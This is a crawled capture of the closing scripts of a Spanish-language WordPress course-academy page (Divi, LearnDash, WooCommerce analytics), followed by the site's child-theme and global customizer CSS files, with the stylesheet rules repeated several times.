var et_pb_custom = {"ajaxurl":"https:\/\/academia.icononet.com.ar\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/academia.icononet.com.ar\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/academia.icononet.com.ar\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"001d821017","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"488ad04950","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Caja","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"2679","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/academia.icononet.com.ar\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#26a0b0","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://academia.icononet.com.ar/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.0" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://academia.icononet.com.ar/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"2679","videoReqMsg":"Debes ver el video antes de acceder a este contenido","ajaxurl":"https:\/\/academia.icononet.com.ar\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//academia.icononet.com.ar/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.15.2" id="learndash-front-js"></script>
<script type="text/javascript" src="https://academia.icononet.com.ar/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/academia.icononet.com.ar\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://academia.icononet.com.ar/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.0" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://academia.icononet.com.ar/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.0" id="et-core-common-js"></script>
<script type="text/javascript" src="https://academia.icononet.com.ar/wp-content/themes/Divi/includes/builder/plugin-compat/scripts/sfwd-lms.js?ver=4.27.0" id="et-builder-sfwd-lms-compat-scripts-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"236456203","post":"0","tz":"-3","srv":"academia.icononet.com.ar","arch_tax_ld_course_tag":"electroestetica","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "236456203", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://academia.icononet.com.ar/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://academia.icononet.com.ar/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":236456203,"store_id":"dcc2bb63-735a-468b-bfb4-2f540bd42e7d","ui":null,"url":"https://academia.icononet.com.ar","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"ARS","timezone":"America/Argentina/Buenos_Aires","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Etiquetas del Curso","electroestetica"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://academia.icononet.com.ar/wp-content/themes/Divi-child/style.css?ver=4.27.0
body_size: 310
content:
/*
 Theme Name:   Divi Child
 Theme URI:    https://www.elegantthemes.com/gallery/divi/
 Description:  Divi Child Theme
 Author:       Ata Digital
 Author URI:   http://atadigital.com.ar
 Template:     Divi
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  Divi-child
*/


--- FILE ---
content_type: text/css
request_url: https://academia.icononet.com.ar/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1763921542
body_size: 14272
content:
@media (min-width:981px){.flex-middle{display:flex;align-items:center}}body,h1,h2,h3,h4{font-weight:300}@media (min-width:981px){h2,.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:37px}}.menu2021 .et-menu-nav,.menu2021 .et_pb_menu__menu,#menu-menu-2021{width:100%}#menu-menu-2021{justify-content:space-around}.menu-curso a{line-height:1.1}.menu-incribite{top:-10px}.menu-incribite a{background-color:#ff6559;padding:10px 20px!important;opacity:1!important;font-weight:600!important;letter-spacing:1px;color:#fff!important}.et-cart-info{display:none!important}@media (min-width:981px){.home #main-header:not(.et-fixed-header),.page-id-3848 #main-header:not(.et-fixed-header){background-color:transparent!important}.home #top-menu li.current-menu-item a,.home #top-menu li.current_page_item a{color:#fff}.home #top-menu a,.page-id-3848 #top-menu a{color:rgb(255 255 255)}.home #main-header:not(.et-fixed-header) .logo_container a img,.page-id-3848 #main-header:not(.et-fixed-header) .logo_container a img{display:none!important}.home #main-header:not(.et-fixed-header) .logo_container a:before,.page-id-3848 #main-header:not(.et-fixed-header) .logo_container a:before{content:url(//academia.icononet.com.ar/wp-content/uploads/2021/01/logo-invert.png);width:153px;height:52px;position:absolute;top:35px}}.dipe-cf7 .wpcf7 div,.dipe-cf7 .wpcf7 p{margin-bottom:1em}span.wpcf7-list-item{margin-left:0}@media (min-width:768px){.form-footer .wpcf7-list-item+.wpcf7-list-item{margin-left:10px}}.wpcf7 form .wpcf7-response-output{padding:0;border:0 solid #00a0d2}.dipe-cf7 .dp-col.dp-col-12 label{color:#fff;font-weight:bold}.form-footer .wpcf7-submit{width:50%!important}@media (max-width:767px){.form-footer .dp-row .dp-col+.dp-col{margin-top:1em}.form-footer span.wpcf7-list-item{display:block}.form-footer .wpcf7-submit{width:100%!important}}.lista-beneficios h4{padding-bottom:0}.lista-beneficios .et_pb_main_blurb_image{margin-bottom:5px}@media (max-width:980px){.lista-beneficios .et_pb_blurb_content{margin-bottom:15px}.lista-beneficios .et_pb_blurb_content h4{line-height:1.6}}@media (min-width:981px){.lista-beneficios .et_pb_blurb_content{display:flex;align-items:center}}.plan-anuncio .et_pb_blurb_content:before{content:"";width:108%;height:260px;position:absolute;background:#02c9d0;left:-4%;top:90px;z-index:-1}@media (min-width:981px){#cursos .cursos-row .et_pb_module .et_pb_text_inner{min-height:330px}.plan-anuncio .et_pb_blurb_content:before{height:280px}}.plan-2 .et_pb_blurb_content:before{background:#00a2ba}.plan-3 .et_pb_blurb_content:before{background:#ff6559}.plan-anuncio .et_pb_main_blurb_image{margin-bottom:10px}.plan-anuncio .et_pb_module_header{padding-bottom:0}.home-testimonio .et_pb_team_member_image{width:150px!important;height:150px;margin:0 auto 20px!important}.et_pb_toggle_open .et_pb_toggle_title:before{display:block!important}.et_pb_toggle_title:before{left:-4px!important}.et_pb_accordion.et_pb_text_align_left .et_pb_toggle_title,.et_pb_accordion.et_pb_text_align_left h5.et_pb_toggle_title,.et_pb_accordion .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_pb_accordion .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et_pb_toggle .et_pb_toggle_title,.et_pb_toggle h5.et_pb_toggle_title{padding:0 0 0 40px}.footer-icon{list-style:none}.footer-icon li{display:flex;align-content:center;padding-left:30px!important}#footer-info{text-align:center;float:none}.slide-home .et_pb_slide_image{width:100%;margin-right:0}.slide-home .et_pb_slide_image img{max-height:none!important}.slide-home .et_pb_slide{padding:0}@media (max-width:767px){.et_pb_slide_image,.et_pb_slide_video{display:inherit!important}.slide-home .et_pb_slide_description{display:none}}@media (min-width:981px){.flex-middle{display:flex;align-items:center}}body,h1,h2,h3,h4{font-weight:300}@media (min-width:981px){h2,.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:37px}}.menu-curso a{line-height:1.1}.menu-incribite{top:-10px}.menu-incribite a{background-color:#ff6559;padding:10px 20px!important;opacity:1!important;font-weight:600!important;letter-spacing:1px;color:#fff!important}.et-cart-info{display:none!important}@media (min-width:981px){.home #main-header:not(.et-fixed-header){background-color:transparent!important}.home #top-menu li.current-menu-item>a,.home #top-menu li.current_page_item>a{color:#fff}.home #top-menu a{color:rgb(255 255 255)}.home #main-header:not(.et-fixed-header) .logo_container a img{display:none!important}.home #main-header:not(.et-fixed-header) .logo_container a:before{content:url(//academia.icononet.com.ar/wp-content/uploads/2021/01/logo-invert.png);width:153px;height:52px;position:absolute;top:35px}}.dipe-cf7 .wpcf7 form>div,.dipe-cf7 .wpcf7 form>p{margin-bottom:1em}span.wpcf7-list-item{margin-left:0}@media (min-width:768px){.form-footer .wpcf7-list-item+.wpcf7-list-item{margin-left:10px}}.wpcf7 form .wpcf7-response-output{padding:0;border:0 solid #00a0d2}.dipe-cf7 .dp-col.dp-col-12>label{color:#fff;font-weight:bold}.form-footer .wpcf7-submit{width:50%!important}@media (max-width:767px){.form-footer .dp-row .dp-col+.dp-col{margin-top:1em}.form-footer span.wpcf7-list-item{display:block}.form-footer .wpcf7-submit{width:100%!important}}.lista-beneficios h4{padding-bottom:0}.lista-beneficios .et_pb_main_blurb_image{margin-bottom:5px}@media (max-width:980px){.lista-beneficios .et_pb_blurb_content{margin-bottom:15px}.lista-beneficios .et_pb_blurb_content h4{line-height:1.6}}@media (min-width:981px){.lista-beneficios .et_pb_blurb_content{display:flex;align-items:center}}.plan-anuncio .et_pb_blurb_content:before{content:"";width:108%;height:260px;position:absolute;background:#02c9d0;left:-4%;top:90px;z-index:-1}@media (min-width:981px){#cursos .cursos-row .et_pb_module .et_pb_text_inner{min-height:330px}.plan-anuncio .et_pb_blurb_content:before{height:280px}}.plan-2 .et_pb_blurb_content:before{background:#00a2ba}.plan-3 .et_pb_blurb_content:before{background:#ff6559}.plan-anuncio .et_pb_main_blurb_image{margin-bottom:10px}.plan-anuncio .et_pb_module_header{padding-bottom:0}.home-testimonio .et_pb_team_member_image{width:150px!important;height:150px;margin:0 auto 20px!important}.et_pb_toggle_open .et_pb_toggle_title:before{content:"e064";display:block!important}.et_pb_toggle_title:before{content:"e064";left:-4px!important}.et_pb_accordion.et_pb_text_align_left .et_pb_toggle_title,.et_pb_accordion.et_pb_text_align_left h5.et_pb_toggle_title,.et_pb_accordion .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_pb_accordion .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et_pb_toggle .et_pb_toggle_title,.et_pb_toggle h5.et_pb_toggle_title{padding:0 0 0 40px}#footer-info{text-align:center;float:none}@media (min-width:981px){.flex-middle{display:flex;align-items:center}}body,h1,h2,h3,h4{font-weight:300}@media (min-width:981px){h2,.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:37px}}.menu2021 .et-menu-nav,.menu2021 .et_pb_menu__menu,#menu-menu-2021{width:100%}#menu-menu-2021{justify-content:space-around}.menu-curso a{line-height:1.1}.menu-incribite{top:-10px}.menu-incribite a{background-color:#ff6559;padding:10px 20px!important;opacity:1!important;font-weight:600!important;letter-spacing:1px;color:#fff!important}.et-cart-info{display:none!important}@media (min-width:981px){.home #main-header:not(.et-fixed-header),.page-id-3848 #main-header:not(.et-fixed-header){background-color:transparent!important}.home #top-menu li.current-menu-item a,.home #top-menu li.current_page_item a{color:#fff}.home #top-menu a,.page-id-3848 #top-menu a{color:rgb(255 255 255)}.home #main-header:not(.et-fixed-header) .logo_container a img,.page-id-3848 #main-header:not(.et-fixed-header) .logo_container a img{display:none!important}.home #main-header:not(.et-fixed-header) .logo_container a:before,.page-id-3848 #main-header:not(.et-fixed-header) .logo_container a:before{content:url(//academia.icononet.com.ar/wp-content/uploads/2021/01/logo-invert.png);width:153px;height:52px;position:absolute;top:35px}}.dipe-cf7 .wpcf7 div,.dipe-cf7 .wpcf7 p{margin-bottom:1em}span.wpcf7-list-item{margin-left:0}@media (min-width:768px){.form-footer .wpcf7-list-item+.wpcf7-list-item{margin-left:10px}}.wpcf7 form .wpcf7-response-output{padding:0;border:0 solid #00a0d2}.dipe-cf7 .dp-col.dp-col-12 label{color:#fff;font-weight:bold}.form-footer .wpcf7-submit{width:50%!important}@media (max-width:767px){.form-footer .dp-row .dp-col+.dp-col{margin-top:1em}.form-footer span.wpcf7-list-item{display:block}.form-footer .wpcf7-submit{width:100%!important}}.lista-beneficios h4{padding-bottom:0}.lista-beneficios .et_pb_main_blurb_image{margin-bottom:5px}@media (max-width:980px){.lista-beneficios .et_pb_blurb_content{margin-bottom:15px}.lista-beneficios .et_pb_blurb_content h4{line-height:1.6}}@media (min-width:981px){.lista-beneficios .et_pb_blurb_content{display:flex;align-items:center}}.plan-anuncio .et_pb_blurb_content:before{content:"";width:108%;height:260px;position:absolute;background:#02c9d0;left:-4%;top:90px;z-index:-1}@media (min-width:981px){#cursos .cursos-row .et_pb_module .et_pb_text_inner{min-height:330px}.plan-anuncio .et_pb_blurb_content:before{height:280px}}.plan-2 .et_pb_blurb_content:before{background:#00a2ba}.plan-3 .et_pb_blurb_content:before{background:#ff6559}.plan-anuncio .et_pb_main_blurb_image{margin-bottom:10px}.plan-anuncio .et_pb_module_header{padding-bottom:0}.home-testimonio .et_pb_team_member_image{width:150px!important;height:150px;margin:0 auto 20px!important}.et_pb_toggle_open .et_pb_toggle_title:before{display:block!important}.et_pb_toggle_title:before{left:-4px!important}.et_pb_accordion.et_pb_text_align_left .et_pb_toggle_title,.et_pb_accordion.et_pb_text_align_left h5.et_pb_toggle_title,.et_pb_accordion .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_pb_accordion .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et_pb_toggle .et_pb_toggle_title,.et_pb_toggle h5.et_pb_toggle_title{padding:0 0 0 40px}#footer-info{text-align:center;float:none}.slide-home .et_pb_slide_image{width:100%;margin-right:0}.slide-home .et_pb_slide_image img{max-height:none!important}.slide-home .et_pb_slide{padding:0}@media (max-width:767px){.et_pb_slide_image,.et_pb_slide_video{display:inherit!important}.slide-home .et_pb_slide_description{display:none}}@media (min-width:981px){.flex-middle{display:flex;align-items:center}}body,h1,h2,h3,h4{font-weight:300}@media (min-width:981px){h2,.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:37px}}.menu-curso a{line-height:1.1}.menu-incribite{top:-10px}.menu-incribite a{background-color:#ff6559;padding:10px 20px!important;opacity:1!important;font-weight:600!important;letter-spacing:1px;color:#fff!important}.et-cart-info{display:none!important}@media (min-width:981px){.home #main-header:not(.et-fixed-header){background-color:transparent!important}.home #top-menu li.current-menu-item>a,.home #top-menu li.current_page_item>a{color:#fff}.home #top-menu a{color:rgb(255 255 255)}.home #main-header:not(.et-fixed-header) .logo_container a img{display:none!important}.home #main-header:not(.et-fixed-header) .logo_container a:before{content:url(//academia.icononet.com.ar/wp-content/uploads/2021/01/logo-invert.png);width:153px;height:52px;position:absolute;top:35px}}.dipe-cf7 .wpcf7 form>div,.dipe-cf7 .wpcf7 form>p{margin-bottom:1em}span.wpcf7-list-item{margin-left:0}@media (min-width:768px){.form-footer .wpcf7-list-item+.wpcf7-list-item{margin-left:10px}}.wpcf7 form .wpcf7-response-output{padding:0;border:0 solid #00a0d2}.dipe-cf7 .dp-col.dp-col-12>label{color:#fff;font-weight:bold}.form-footer .wpcf7-submit{width:50%!important}@media (max-width:767px){.form-footer .dp-row .dp-col+.dp-col{margin-top:1em}.form-footer span.wpcf7-list-item{display:block}.form-footer .wpcf7-submit{width:100%!important}}.lista-beneficios h4{padding-bottom:0}.lista-beneficios .et_pb_main_blurb_image{margin-bottom:5px}@media (max-width:980px){.lista-beneficios .et_pb_blurb_content{margin-bottom:15px}.lista-beneficios .et_pb_blurb_content h4{line-height:1.6}}@media (min-width:981px){.lista-beneficios .et_pb_blurb_content{display:flex;align-items:center}}.plan-anuncio .et_pb_blurb_content:before{content:"";width:108%;height:260px;position:absolute;background:#02c9d0;left:-4%;top:90px;z-index:-1}@media (min-width:981px){#cursos .cursos-row .et_pb_module .et_pb_text_inner{min-height:330px}.plan-anuncio .et_pb_blurb_content:before{height:280px}}.plan-2 .et_pb_blurb_content:before{background:#00a2ba}.plan-3 .et_pb_blurb_content:before{background:#ff6559}.plan-anuncio .et_pb_main_blurb_image{margin-bottom:10px}.plan-anuncio .et_pb_module_header{padding-bottom:0}.home-testimonio .et_pb_team_member_image{width:150px!important;height:150px;margin:0 auto 20px!important}.et_pb_toggle_open .et_pb_toggle_title:before{content:"\e064";display:block!important}.et_pb_toggle_title:before{content:"\e064";left:-4px!important}.et_pb_accordion.et_pb_text_align_left .et_pb_toggle_title,.et_pb_accordion.et_pb_text_align_left h5.et_pb_toggle_title,.et_pb_accordion .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_pb_accordion .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et_pb_toggle .et_pb_toggle_title,.et_pb_toggle h5.et_pb_toggle_title{padding:0 0 0 40px}#footer-info{text-align:center;float:none}div#ld_course_categorydropdown{margin-bottom:2rem;font-size:1.5rem}.ld-course-list-items article:not(.ld_course_category-electroestetica):not(.ld_course_category-corporales):not(.ld_course_category-faciales):not(.ld_course_category-maquillaje):not(.ld_course_category-perfeccionamientos){}